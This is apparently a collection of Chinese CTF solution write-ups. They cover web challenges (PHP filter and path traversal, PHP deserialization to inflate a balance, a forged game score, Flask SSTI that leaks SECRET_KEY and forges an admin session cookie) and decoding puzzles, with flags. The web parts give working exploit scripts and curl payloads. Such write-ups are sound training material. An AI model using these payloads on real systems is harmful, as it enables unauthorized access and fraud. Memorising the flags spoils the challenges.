- 访问http://x.x.x.x:12957/?module=php://filter/convert.base64-encode/resource=index.php后可以读取到源代码，分析后进行目录穿越并且绕过，利用../进行绕过
- 尝试并且访问http://x.x.x.x:12957/?module=....//....//....//....//flag.txt
- 读取flag
WP 模板
一、题目名称
WEB-PHP_Payment
二、题目截图
三、解题思路（要求解题思路清晰，每个题需截图 flag 值并且包含时间）
1. 解压 src.zip，审计 PHP 源码，发现优惠券接口会处理用户传入的 coupon。
2. api/apply_coupon.php 对 coupon 先 base64_decode，再直接 unserialize，存在 PHP 反序列化漏洞。
3. models.php 中 PromoManager::__destruct 会把 promo_credit 加到 session 余额。buy.php 中 flag 商品价格为 99999。
4. 构造 PromoManager 对象，将 promo_credit 设置为 100000，序列化后 base64 编码作为优惠券提交。
5. 余额足够后购买 flag 商品，返回包中得到 flag。
构造代码：
import requests
import base64
url = "http://x.x.x.x:24342"
s = requests.Session()
s.get(url)
payload = 'O:12:"PromoManager":2:{s:12:"promo_credit";i:100000;s:10:"promo_code";s:4:"test";}'
coupon = base64.b64encode(payload.encode()).decode()
r = s.post(
f"{url}/api/apply_coupon.php",
data={"coupon": coupon}
)
print("Apply Coupon:")
print(r.text)
r = s.post(
f"{url}/buy.php",
data={"item": "flag"}
)
print("\nBuy Flag:")
print(r.text)
最终 flag：flag{da91f6ee9d5cceef4705fd4f8af9e3f3}
WP 模板
一、题目名称
WEB-Snake_Game
二、题目截图
三、解题思路（要求解题思路清晰，每个题需截图 flag 值并且包含时间）
1. 打开靶机页面，是一个贪吃蛇游戏，页面提示分数达到 300 即可获得 flag。
2. 查看网页源码，发现 checkWin(s) 会把 score 通过 FormData POST 到 index.php。
3. 请求中没有签名、token 或其他校验字段，关键参数只有 score。
4. 直接向 index.php 提交 score=300，后端返回 status=success。
5. 从 JSON 返回包中读取 flag。
构造请求代码：
import requests
TARGET_URL = "http://x.x.x.x:22569/index.php"
def get_flag():
# 构造 FormData 负载，将分数伪造为 300
payload = {
"score": 300
}
print(f"[*] 正在向 {TARGET_URL} 提交伪造分数: {payload['score']}...")
try:
# data 参数会自动将其格式化为 application/x-www-form-urlencoded（即 FormData 的形式）
response = requests.post(TARGET_URL, data=payload, timeout=10)
if response.status_code == 200:
print("[+] 请求成功，正在解析响应...")
try:
result = response.json()
print(f"[*] 服务器返回的完整 JSON: {result}")
if result.get("status") == "success" and "flag" in result:
print("\n" + "="*40)
print(f"🎉 成功获取 Flag: {result['flag']}")
print("="*40 + "\n")
else:
print("[-] 提交成功，但未能在响应中找到 flag，或者 status 不是 success。")

except ValueError:
print("[-] 响应内容不是有效的 JSON 格式。")
print(f"[*] 原始响应内容: {response.text}")

else:
print(f"[-] 请求失败，HTTP 状态码: {response.status_code}")

except requests.exceptions.RequestException as e:
print(f"[-] 网络请求发生异常: {e}")
if __name__ == "__main__":
get_flag()
最终 flag：flag{d64789df977417240841c25834f4d77f}
题目名称：
WEB-TaxSystem_SSTI
题目截图：
解题步骤：
解压缩检索每个文件：
得知：
- 已知后台账号密码
- /api/import 可修改敏感字段
- ‘preview’存在SSTI
- /admin/vault 只校验session里的role
思路：
1. 用 `admin / 123456` 登录。
2. 调用 `/api/import`，把某个自己的 profile 改成：
- `state = AUDIT_PENDING`
- `custom_footer = {{config.SECRET_KEY}}`
3. 访问 `/preview/<profile_id>`，通过 SSTI 读出远端真实 `SECRET_KEY`。
4. 用该密钥伪造 Flask session，构造 `{"user_id": 1, "role": "tax_inspector"}`。
5. 带伪造后的 cookie 访问 `/admin/vault`，拿到 flag。
### 1. 登录
```bash
curl -i -s -c cookies.txt \
-d 'username=admin&password=123456' \
-X POST http://x.x.x.x:16610/login
```
### 2. 查看自己的 profile
登录后访问 `/dashboard`，可以看到当前用户的多个档案。实测可用 `profile_id=4`。
```bash
curl -s -b cookies.txt http://x.x.x.x:16610/dashboard
```
### 3. 写入 SSTI payload
```bash
curl -s -b cookies.txt \
-H 'Content-Type: application/json' \
-d '{"profile_id":4,"data":{"custom_footer":"{{config.SECRET_KEY}}","state":"AUDIT_PENDING"}}' \
http://x.x.x.x:16610/api/import
```
### 4. 触发预览并读出密钥
```bash
curl -s -b cookies.txt http://x.x.x.x:16610/preview/4
```
页面底部会回显远端真实密钥：
```text
[REDACTED]
```
注意：源码里的默认值是 `[REDACTED]`，但远端实际运行时并不是这个值，而是上面通过 SSTI 读出来的 `[REDACTED]`。直接拿源码默认值伪造 cookie 会失败。
### 5. 伪造 Flask session
本地生成 cookie：
```python
from flask import Flask
from flask.sessions import SecureCookieSessionInterface
app = Flask(__name__)
app.secret_key = "[REDACTED]"
serializer = SecureCookieSessionInterface().get_signing_serializer(app)
cookie = serializer.dumps({"role": "tax_inspector", "user_id": 1})
print(cookie)
```
生成结果：
```text
eyJyb2xlIjoidGF4X2luc3BlY3RvciIsInVzZXJfaWQiOjF9.ahp6_Q.tjtNF9D-CxQZ4A2c47f-qqk3U-A
```
### 6. 访问金库拿 flag
```bash
curl -s \
-b 'session=eyJyb2xlIjoidGF4X2luc3BlY3RvciIsInVzZXJfaWQiOjF9.ahp6_Q.tjtNF9D-CxQZ4A2c47f-qqk3U-A' \
http://x.x.x.x:16610/admin/vault
返回页面得到
flag{c5b34df2e74dc988b73fdca3541f9238}
题目名称：
像素里的秘密
题目截图：
解题步骤：
拿到 PNG 题，先按常规方向检查：
1. 看压缩包里有什么文件。
2. 看 PNG 的基本结构和元数据。
3. 检查像素和 LSB。
4. 检查 `IEND` 后是否有追加数据。
`image_10.png` 是一张纯白 PNG，但在 `IEND` 结束块后还有额外数据。
追加区十六进制如下：
reserved =
seed =
cipher =
fb1e
reserved: 4 bytes
seed: 4 bytes
cipher: 56 bytes
后面的密文不是直接明文，而是经过一层基于 LCG 的伪随机字节流异或。
构建脚本：
import zipfile
import struct
from pathlib import Path
def base62_decode(s: str) -> bytes:
alphabet = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
num = 0
for ch in s:
num = num * 62 + alphabet.index(ch)
return num.to_bytes((num.bit_length() + 7) // 8, "big")
def parse_png_and_get_trailer(png_data: bytes) -> bytes:
png_sig = b"\x89PNG\r\n\x1a\n"
if not png_data.startswith(png_sig):
raise ValueError("不是合法 PNG 文件")
pos = len(png_sig)
while pos < len(png_data):
length = struct.unpack(">I", png_data[pos:pos + 4])[0]
chunk_type = png_data[pos + 4:pos + 8]
chunk_end = pos + 12 + length
if chunk_type == b"IEND":
return png_data[chunk_end:]
pos = chunk_end
raise ValueError("没有找到 IEND chunk")
def lcg_xor_decrypt(seed: int, cipher: bytes) -> bytes:
x = seed
result = bytearray()
for b in cipher:
x = (1664525 * x + 1013904223) & 0xffffffff
key = x & 0xff
result.append(b ^ key)
return bytes(result)
def main():
zip_path = Path("image_10.zip")
with zipfile.ZipFile(zip_path, "r") as zf:
png_name = zf.namelist()[0]
png_data = zf.read(png_name)
trailer = parse_png_and_get_trailer(png_data)
reserved = trailer[:4]
seed = int.from_bytes(trailer[4:8], "big")
cipher = trailer[8:]
middle = lcg_xor_decrypt(seed, cipher).rstrip(b"\x00")
flag = base62_decode(middle.decode())
print(reserved.hex())
print(hex(seed))
print(middle.decode())
print(flag.decode())
if __name__ == "__main__":
main()
题目名称：
Pay_obf_06
题目截图：

解题步骤：
1.记事本可以查找到几个敏感字符串，分析可以得到存在base64 base64decode decrypt_flag
并且存在可疑字符串：
cHp3cW18ZCZ+JScuejtyZmN3O2MuY2I7ensjJDtieGNsYCVycXt6Z3Rr
因此可以判断基本流程：读取用户输入 对内置密文做解密 将解密结果和用户输入比较
2.反编汇结果：
将 `.pyc` 头部 16 字节跳过后，用 `marshal.loads()` 取出代码对象，再用 `dis.dis()` 反汇编，可以得到关键逻辑
逻辑如下：
1. `base64.b64decode(encoded_data)`
2. 对解码后的每个字节 `b` 执行 `b ^ key`
3. 转成字符后拼接成字符串
因此题目本质上就是把 `encoded_flag` 先做 Base64 解码，再做异或还原
构造解密脚本：
import base64
encoded_flag = "cHp3cW18ZCZ+JScuejtyZmN3O2MuY2I7ensjJDtieGNsYCVycXt6Z3Rr"
xor_key = 22
flag = ''.join(chr(b ^ xor_key) for b in base64.b64decode(encoded_flag))
print(flag)
得到flag：
题目名称：
幻影
题目截图:

解题步骤：
解压压缩包得到data.bin文件
记事本打开bin文件得到
Rar! REMEMBER: FLAG IS HIDDEN IN BASE64 PLUS XOR!
FAKE FLAG: flag{00000000-0000-0000-0000-000000000000}
DO NOT TRUST THIS ONE.
wMrHwd2ek8KQwJGSlYuXwJSRi5KSwJ+Lx5+Wn4uek8OSlZDDw5WSlZLb
以上内容，根据内容得知该下面的加密方式为base64+异或加密
根据flag字符的base64加密特征，对前三个字符先进行解密，十进制为：102 108 97
而f l a十进制分别为102 108 97，根据异或特征可以得出异或key为166
可以编写代码：
import base64
ciphertext = "wMrHwd2ek8KQwJGSlYuXwJSRi5KSwJ+Lx5+Wn4uek8OSlZDDw5WSlZLb"
decoded_bytes = base64.b64decode(ciphertext)
key = 166
flag = ""
for byte in decoded_bytes:
flag += chr(byte ^ key)
print("提取到的真实 Flag 是:")
print(flag)
得到flag:
题目名称：
签到题-损坏的压缩包
题目截图：

解题步骤：
解压缩得到data.txt，打开得到一组字符
进行base64解密，得到flag
既flag{kbsv}
题目名称：
迷宫
题目截图：
解题步骤：
- 依次对压缩包进行解压，解压四层后发现了 .config文件，打开文件发现了vault.bin文件
- 打开文件：
前面部分有点像base64加密，可以先排除后面的6d来解一下
- 提交flag{ 83228b2031aa650acd1f278704e74c31}
4．解题成功：

aa

